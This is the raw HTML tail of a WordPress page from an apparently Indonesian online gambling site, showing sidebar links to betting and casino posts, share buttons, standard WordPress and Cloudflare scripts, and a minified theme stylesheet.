<li><a class="wp-block-latest-posts__post-title" href="https://degascogne.com/strategi-judi-bola-online-untuk-memenangkan-taruhan-bola/">Strategi Judi Bola Online untuk Memenangkan Taruhan Bola</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://degascogne.com/pasaran-taruhan-bola-paling-murah-hasil-besar-sbobet/">Pasaran Taruhan Bola Paling Murah Hasil Besar SBOBET</a></li>
</ul></div></div></aside><aside id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://degascogne.com/2023/11/'>November 2023</a></li>
	<li><a href='https://degascogne.com/2023/10/'>October 2023</a></li>
	<li><a href='https://degascogne.com/2023/08/'>August 2023</a></li>
	<li><a href='https://degascogne.com/2023/05/'>May 2023</a></li>
	<li><a href='https://degascogne.com/2023/01/'>January 2023</a></li>
	<li><a href='https://degascogne.com/2022/11/'>November 2022</a></li>
	<li><a href='https://degascogne.com/2022/09/'>September 2022</a></li>
	<li><a href='https://degascogne.com/2022/08/'>August 2022</a></li>
	<li><a href='https://degascogne.com/2022/07/'>July 2022</a></li>
</ul></div></div></aside><aside id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-6"><a href="https://degascogne.com/category/bola-resmi/">Bola Resmi</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://degascogne.com/category/casino-online/">Casino Online</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://degascogne.com/category/judi-sabung-ayam/">Judi Sabung Ayam</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://degascogne.com/category/slot-terpercaya/">Slot Terpercaya</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://degascogne.com/category/tips-trik/">Tips &amp; Trik</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://degascogne.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></aside><aside id="block-8" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="#"><img loading="lazy" decoding="async" width="420" height="595" src="https://degascogne.com/wp-content/uploads/2022/05/ads-summer.webp" alt="" class="wp-image-13" srcset="https://degascogne.com/wp-content/uploads/2022/05/ads-summer.webp 420w, https://degascogne.com/wp-content/uploads/2022/05/ads-summer-212x300.webp 212w" sizes="auto, (max-width: 420px) 100vw, 420px" /></a></figure>
</aside></div><!-- #secondary --></div>

    </div>
  </div>
</div>



	<footer class="main">
		<div class="container">
			<aside id="block-11" class="widget widget_block">
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-classic-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:left"><span class="ssba-share-text">Share this...</span><br/><a data-site="facebook" class="ssba_facebook_share ssba_share_link" href="https://www.facebook.com/sharer.php?t=Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional&u=https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://degascogne.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/facebook.png" style="width: 35px;" title="facebook" class="ssba ssba-img" alt="Share on facebook" /><div title="Facebook" class="ssbp-text">Facebook</div></a><a data-site="pinterest" class="ssba_pinterest_share ssba_share_link" href="https://pinterest.com/pin/create/button/?description=Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional&media=&url=https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://degascogne.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/pinterest.png" style="width: 35px;" title="pinterest" class="ssba ssba-img" alt="Share on pinterest" /><div title="Pinterest" class="ssbp-text">Pinterest</div></a><a data-site="twitter" class="ssba_twitter_share ssba_share_link" href="https://twitter.com/intent/tweet?text=Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional&url=https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/&via="  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://degascogne.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/twitter.png" style="width: 35px;" title="twitter" class="ssba ssba-img" alt="Share on twitter" /><div title="Twitter" class="ssbp-text">Twitter</div></a><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link" href="https://www.linkedin.com/shareArticle?title=Bandar S128 Terbaik Indonesia Beri Pelayanan Profesional&url=https://degascogne.com/bandar-s128-terbaik-indonesia-beri-pelayanan-profesional/"  target=_blank  style="color:; background-color: ; height: 48px; width: 48px; " ><img decoding="async" src="https://degascogne.com/wp-content/plugins/simple-share-buttons-adder/buttons/somacro/linkedin.png" style="width: 35px;" title="linkedin" class="ssba ssba-img" alt="Share on linkedin" /><div title="Linkedin" class="ssbp-text">Linkedin</div></a></div></div>
</aside>		</div>
	</footer>
		<div class="copyright text-center">
						    	
			    	Powered by <a href="https://degascogne.com/">Judi Live Casino Online Terbesar &amp; Daftar Idn Poker Deposit Gopay</a> | <a href="https://degascogne.com/">Degascogne</a>
			  			</div>
		<div class="scroll-top-wrapper"> <span class="scroll-top-inner"><i class="fa fa-2x fa-angle-up"></i></span></div>
				

		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lifestyle-magazine-lite/*","/wp-content/themes/wp-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src="https://degascogne.com/wp-content/cache/minify/dcb09.js"></script>

<script type="text/javascript" id="simple-share-buttons-adder-ssba-js-after">
/* <![CDATA[ */
Main.boot( [] );
//# sourceURL=simple-share-buttons-adder-ssba-js-after
/* ]]> */
</script>


<script src="https://degascogne.com/wp-content/cache/minify/8c9a5.js"></script>

<script type="text/javascript" id="wp-magazine-scripts-js-extra">
/* <![CDATA[ */
var wp_magazine_scripts_var = {"ad_blocker_msg":""};
//# sourceURL=wp-magazine-scripts-js-extra
/* ]]> */
</script>
<script src="https://degascogne.com/wp-content/cache/minify/e8add.js"></script>

<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://degascogne.com/wp-includes/js/wp-emoji-release.min.js?ver=18e410d99d06effdd5cfb1b44b829ffc"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://degascogne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2f32b0cca46f444899b6bef082fe50c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: degascogne.com @ 2026-01-19 18:36:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://degascogne.com/wp-content/cache/minify/70a55.css
body_size: 8197
content:

/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:0.67em 0}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:0.75em}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring,[type="reset"]:-moz-focusring,[type="submit"]:-moz-focusring{outline:1px
dotted ButtonText}fieldset{padding:0.35em 0.75em 0.625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type="checkbox"],[type="radio"]{box-sizing:border-box;padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto}[type="search"]{-webkit-appearance:textfield;outline-offset:-2px}[type="search"]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,*::before,*::after{box-sizing:inherit}html{box-sizing:border-box}body,button,input,select,optgroup,textarea{color:#404040;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em}dfn,cite,em,i{font-style:italic}blockquote{margin:0
1.5em}address{margin:0
0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}body{background:#fff}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0
0 1.5em 18px;padding:0}ul li,ol
li{padding-left:5px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0
1.5em 1.5em}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%;object-fit:cover}figure{margin:1em
0}table{margin:0
0 1.5em;width:100%}a{color:#4169e1}a:visited{color:#800080}a:hover,a:focus,a:active{color:#191970}a:focus{outline:1px
auto -webkit-focus-ring-color}a:hover,a:active{outline:0}button,input[type="button"],input[type="reset"],input[type="submit"]{border:1px
solid;border-color:#ccc #ccc #bbb;border-radius:3px;background:#e6e6e6;color:rgba(0, 0, 0, 0.8);line-height:1;padding:0.6em 1em 0.4em}button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{border-color:#ccc #bbb #aaa}button:active,button:focus,input[type="button"]:active,input[type="button"]:focus,input[type="reset"]:active,input[type="reset"]:focus,input[type="submit"]:active,input[type="submit"]:focus{border-color:#aaa #bbb #bbb}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea{color:#666;border:1px
solid #ccc;border-radius:3px;padding:6px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="range"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus{color:#111}select{border:1px
solid #ccc}textarea{width:100%}.main-navigation
ul{margin:0;padding:0}.main-navigation ul ul.sub-menu,.main-navigation ul
ul.children{background-color:#fff;text-align:left;visibility:hidden;transition:all 500ms ease;-webkit-transition:all 500ms ease;-moz-transition:all 500ms ease;-o-transition:all 500ms ease;-ms-transition:all 500ms ease;top:100%;left:0;-webkit-box-shadow:0 0px 20px rgba(166, 166, 166, 0.25);-moz-box-shadow:0 0px 20px rgba(166, 166, 166, 0.25);box-shadow:0 0px 20px rgba(166, 166, 166, 0.25);width:220px;position:absolute;z-index:999;-webkit-transform-origin:top;transform-origin:top;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-transform:scale(1, 0);transform:scale(1, 0);display:block;opacity:0}.main-navigation ul li:hover > ul.sub-menu,
.main-navigation ul li:focus > ul.sub-menu,
.main-navigation ul li.focus > ul.sub-menu,
.main-navigation ul li:hover > ul.children,
.main-navigation ul li:focus > ul.children,
.main-navigation ul li.focus>ul.children{display:block;opacity:1;z-index:1000;-webkit-transform:scale(1, 1);transform:scale(1, 1);transition:transform 0.3s ease, opacity 0.2s ease 0.1s;-webkit-transition:-webkit-transform 0.3s ease, opacity 0.2s ease 0.1s;visibility:visible}.main-navigation ul ul
ul{left:100%;top:0;box-shadow:2px 1px 2px #222}.main-navigation
li{position:relative;display:inline-block;margin-bottom:0}.main-navigation ul ul ul.sub-menu,.main-navigation ul
ul.children{left:100%;top:0}.main-navigation ul>li:hover>ul{opacity:1;left:0;z-index:9999}.main-navigation ul ul li:hover>ul{opacity:1;left:100%}.main-navigation li
li{float:none;display:block}.main-navigation li:hover{background:#00000014}.main-navigation ul li li:last-child>a{border:none}.main-navigation ul li
a{display:block;padding:15px
20px;position:relative;z-index:99;line-height:1.5}.main-navigation ul ul
a{border-left:medium none;border-right:medium none;transition:padding 0.2s ease-in-out 0s;height:auto;padding:10px
25px;text-align:left;width:100%;margin:0;line-height:2}.main-navigation li>a{position:relative}.main-navigation li li.current-menu-item > a:after,
.main-navigation ul li li a:hover:after{display:none}.main-navigation ul li.menu-item-has-children>a::before{content:"\f107";font-family:"FontAwesome";position:absolute;right:5px;top:auto;transition:all 0.3s ease-in-out;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out}.main-navigation ul li li.menu-item-has-children>a::before{right:20px;top:10px;transform:rotate(-90deg)}.main-navigation .dropdown-toggle::after{display:none !important}.menu-toggle,
.main-navigation.toggled
ul{display:block}@media screen and (min-width: 37.5em){.menu-toggle{display:none}.main-navigation
ul{text-align:center}.nav-two  .main-navigation ul,.nav-four  .main-navigation
ul{text-align:left}}.site-main .comment-navigation,
.site-main
.posts-navigation,
.site-main
.post-navigation{margin:0
0 1.5em}.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links{display:flex}.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous{flex:1 0 50%}.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next{text-align:end;flex:1 0 50%}.sticky{display:block}.updated:not(.published){display:none}.page-content,.entry-content,.entry-summary{margin:1.5em 0 0}.page-links{clear:both;margin:0
0 1.5em}.comment-content
a{word-wrap:break-word}.bypostauthor{display:block}.widget{margin:0
0 3em}.widget
select{max-width:100%}.widget.widget_recent_entries,.widget.widget_recent_comments,.widget.widget_categories,.widget.widget_archive,.widget.woocommerce.widget_shopping_cart,.widget.woocommerce.widget_product_search,.widget.widget_calendar,.widget.popular-posts{padding:20px;border:1px
solid rgb(0 0 0 / 10%)}.widget_recent_entries .post-date{font-size:0.85rem;display:block}.widget_recent_entries
a{font-size:1rem;color:var(--primary-color);font-weight:600}.widget-area .widget
ul{margin:0;padding:0;list-style:none}.widget-area .widget ul
li{margin-bottom:15px;padding:0}.widget-area
td#today{font-weight:bold;color:#2581ea}.widget-area .search-form{display:flex}.widget-area .search-form>label{flex:75%;margin:0
10px 0 0}.widget-area .search-form .search-submit{flex:25%;background-color:var(--primary-color);color:var(--white-color);padding:5px
20px}.widget-area .search-form .search-submit:hover{background-color:var(--dark-color)}.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:0.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em;display:grid;grid-gap:1.5em}.gallery-item{display:inline-block;text-align:center;width:100%}.gallery-columns-2{grid-template-columns:repeat(2, 1fr)}.gallery-columns-3{grid-template-columns:repeat(3, 1fr)}.gallery-columns-4{grid-template-columns:repeat(4, 1fr)}.gallery-columns-5{grid-template-columns:repeat(5, 1fr)}.gallery-columns-6{grid-template-columns:repeat(6, 1fr)}.gallery-columns-7{grid-template-columns:repeat(7, 1fr)}.gallery-columns-8{grid-template-columns:repeat(8, 1fr)}.gallery-columns-9{grid-template-columns:repeat(9, 1fr)}.gallery-caption{display:block}.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.screen-reader-text{border:0;clip:rect(1px, 1px, 1px, 1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}.screen-reader-text:focus{background-color:#f1f1f1;border-radius:3px;box-shadow:0 0 2px 2px rgba(0, 0, 0, 0.6);clip:auto !important;clip-path:none;color:#21759b;display:block;font-size:0.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}#content[tabindex="-1"]:focus{outline:0}a.skip-link{font-size:15px !important}.alignleft{float:left;margin-right:1.5em;margin-bottom:1.5em}.alignright{float:right;margin-left:1.5em;margin-bottom:1.5em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-bottom:1.5em}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:16px;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}body{font:400 15px/22px Droid Serif;color:#333;background-color:#fff}.btn{color:#fff !important;border-radius:0;border:none;text-transform:uppercase;padding:5px
25px}a,a:visited{color:#333;text-decoration:none}a:hover,a:focus{color:#666;text-decoration:none}p a,article
a{text-decoration:underline;color:var(--primary-color)}p a:hover{text-decoration:none}img,input,a.readmore,a.readmore:hover,a.readmore:active,a.readmore:focus{text-decoration:none;-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}label{display:block}input,select,textarea{font-size:1em;padding:8px;font-weight:normal;width:100%;border:1px
solid #e0e0e0}h1,h2,h3,h4,h5,h6,p{overflow-wrap:break-word;margin:5px
0 15px 0}h1.entry-title,h1.page-title,h1{margin:0
0 15px 0;overflow-wrap:break-word}h2.page-title{margin:0
0 20px 0}.news-title{margin:0
0 10px 0}.layout-1 .section-heading{font-size:1em}.layout-2 .section-heading{font-size:1em;border-bottom:none;text-transform:uppercase;font-weight:600}.layout-2 .section-heading:after{background:var(--primary-color);bottom:-2px}.layout-3 .section-heading{padding-left:15px;border:none;padding-bottom:0;font-weight:400;text-transform:uppercase}.layout-3 .section-heading:after{height:100%;width:5px;background:var(--primary-color);bottom:0}.layout-4 .section-heading{padding:0;border:none;font-size:1.5em;text-transform:uppercase;font-weight:600;color:var(--primary-color)}.layout-4 .section-heading:after{display:none}.layout-5 .section-heading{border:none;background-color:var(--secondary-color);color:var(--white-color);padding:5px
15px;display:inline-block;text-transform:uppercase}.layout-5 .section-heading:after{position:relative;height:1px;background:#ffffff70;bottom:1px;margin-left:5px;width:50px}.section-heading{margin:0
0 15px 0;border-bottom:1px solid #00000021;padding-bottom:5px;position:relative}.section-heading:after{content:'';position:absolute;width:100px;height:2px;left:0;display:inline-block;background:#333;bottom:-1px}h5.widget-title{margin:0
0 10px 0}span.category{display:inline-block;margin-top:0;margin-right:5px;margin-bottom:0}span.category
a{color:var(--primary-color)}span.category a:hover{color:var(--dark-color)}.featured-layout span.category
a{color:var(--white-color);background-color:var(--primary-color)}.featured-layout span.category a:hover{color:var(--white-color)}a.readmore{font-size:11px;text-transform:uppercase;letter-spacing:1px;font-weight:600}a.readmore:hover{color:var(--secondary-color)}.featured-blog
a.readmore{color:#fff}.spacer{margin:70px
0 45px 0}.container{max-width:1400px;width:100%}.wrapper{max-width:1400px;width:100%}header{border:none;margin-bottom:52px}header .top-head
.logo{align-items:center;display:-webkit-flex}header .top-bar{padding:30px
0;background-position:center;background-size:cover;background-repeat:no-repeat}section.top-bar{position:relative}section.top-bar:before{background:#000;opacity:0.5;position:absolute;top:0;content:"";left:0;right:0;bottom:0}::placeholder{color:#aaa}:root{--primary-color:#29a2cb;--secondary-color:#50596c;--dark-color:#333;--white-color:#fff}.cta-image-wrapper a.btn-primary{background-color:var(--primary-color);color:var(--white-color);padding:10px
20px}.cta-image-wrapper a.btn-primary:hover{background-color:var(--dark-color)}.top-menu{line-height:33px}.top-menu
a{color:var(--white-color);font-size:0.85em}.top-menu a:hover{opacity:0.7}.top-menu
ul{margin:0;padding:0;list-style:none}.top-menu ul
li{display:inline-block;margin-right:10px}.search-social{text-align:right}.social-icons{display:inline-block}.social-icons
ul{margin:0}.social-icons
li{padding:0;display:inline-flex}header .top-bar .social-icons li
a{border-radius:0;width:35px;background-color:#000;line-height:27px;display:inline-block;padding:4px;width:35px;color:#fff;text-align:center;border-radius:50%;margin-right:5px}header .top-bar .social-icons li.facebook
a{background:#507cbe}header .top-bar .social-icons li.twitter
a{background:#63ccf1}header .top-bar .social-icons li.google-plus
a{background:#dc4a38}header .top-bar .social-icons li.youtube-play
a{background:#dc4a38}header .top-bar .social-icons li.linkedin
a{background:#2386ef}header .top-bar .social-icons li.pinterest
a{background:#63ccf1}header .top-bar .social-icons li.instagram
a{background:#e22291}header .top-info .social-icons li
a{padding:4px
5px;border-radius:0;margin:0;float:left;color:#ffffff99;font-size:14px}header .top-info .social-icons li a:hover{color:var(--white-color)}header .top-info .search-submit{border-radius:0}header .top-info .search-top .search-field{border:none;padding:5px
10px;color:var(--white-color)}header .search-top{display:inline-block}header .search-top
label{float:left;display:inline-block;margin-bottom:0}header .search-top .search-field{width:115px;border:none;background:none;box-shadow:none;border-radius:0;border-bottom:1px solid #ddd}header .search-submit{width:35px;height:35px;padding:10px;border:none;text-indent:-99999px;border-radius:0;background:url(/wp-content/themes/wp-magazine/images/search.png) no-repeat center/50% #000;border-radius:50%}header .search-submit:hover{background-color:var(--secondary-color)}.pri-bg-color .search-top{background-color:#ffffff17}header .navbar-nav{margin:0
-15px}header .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}header .navbar-nav>li:hover>a{opacity:0.7;background-color:#0000000d}header
.navbar{margin:0;border:none}header .navbar-nav .dropdown-menu{min-width:200px;padding:0;border-radius:0;margin:0}header .navbar-nav .dropdown-menu .dropdown-menu{top:0;left:190px}header .navbar-nav .dropdown-menu>li>a{padding:10px
20px}header .navbar-nav .dropdown-menu>li:hover>a{background-color:#0000000d}header .top-head-2{display:flex;align-items:center}header .logo .site-title,header .logo .site-description{margin:0;color:#000}header .logo .site-title{line-height:2.5em}header .logo .site-description{font-size:1.25em}header .main-nav{position:absolute;width:100%;z-index:1000;background:var(--white-color)}header .sticky-header.fix-top{position:fixed;top:0;z-index:10 !important}.logged-in header .sticky-header.fix-top{top:32px}.customize-partial-edit-shortcuts-shown.logged-in header .sticky-header.fix-top{top:0}header .logo
img{width:auto}#heading{position:fixed;top:0;z-index:100;width:100%}#scroll_container{background-color:transparent}#horizontal_scroll{width:0%;height:2px;background-color:#1bad1b}.advertisement{margin:15px
0}.nav-four .col-xs-3{position:static}.nav-four .search-top{margin-top:8px}.nav>li>a:hover,.nav>li>a:focus{background:none}.content-area{margin:30px
0}.pagination{display:block}.pagination li#next-posts{float:right}.pagination li#previous-posts{float:left}.breadcrumbs{padding:0;font-size:0.9em;color:#aaa;line-height:1em;margin:70px
0 15px 0}.breadcrumbs
a{color:var(--dark-color);font-weight:600}.breadcrumbs a:hover{color:var(--primary-color)}.breadcrumbs
nav{margin:0}.category-news-title,.blog-news-title,.featured-news-title{margin:15px
0}.category-news-title{margin-top:0}.category-news-title a:hover{opacity:0.7}.headline-news-title{margin:3px
0}.info-social-wrap{overflow:hidden;margin:15px
0}.info-social-wrap
.info{float:left}.info-social-wrap
ul{margin:0}.info{font-size:0.75em;color:#999;text-transform:uppercase}.info
ul{margin:0}.info ul
li{padding:0
15px 0 0}.info
a{color:#aaa}.info a:hover{color:#000}.info .author-image{float:left;margin-right:10px}.info .author-image
img{border-radius:50%;width:20px!important;height:20px!important;min-height:auto}.news-snippet
.info{margin:5px
0}figure.feature-image{padding:0;margin:0}figure.feature-image
img{width:100%}.single-post
article{padding:45px
45px 30px 45px;max-width:998px;z-index:1;position:relative;background:rgb(255 255 255 / 5%);margin:0
auto}.image-title-overlay{position:relative}.inside-page.full-width-1:before{content:"";background:linear-gradient(180deg, #ffffff00 0%, #00000030 100%);height:500px;width:100%;display:block;position:absolute;z-index:-10}.inside-page.full-width-1 h1.page-title{margin-top:30px}.full-width-2 figure.feature-image{max-width:1600px;margin:0
auto}.full-width-2 .post-title-wrapper{text-align:center}.full-width-2 .post-title-overlay{margin:30px
0 15px 0}.article-footer-social .social-box{float:none;text-align:center}.article-footer-social{margin:15px
0}.home-pages{padding:30px;background:#edfcfc;margin:30px
0}.home-pages .home-pages-block{position:relative;overflow:hidden;min-height:120px;background:#000}.home-pages .home-pages-block
img{width:100%;transform:scale(1)}.home-pages .home-pages-block img:hover{transform:scale(1.07)}.home-pages .page-home-summary{position:absolute;top:50%;left:0;right:0;text-align:center;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);transform:translateY(-50%)}.home-pages .page-home-summary
h5.category{padding:7px
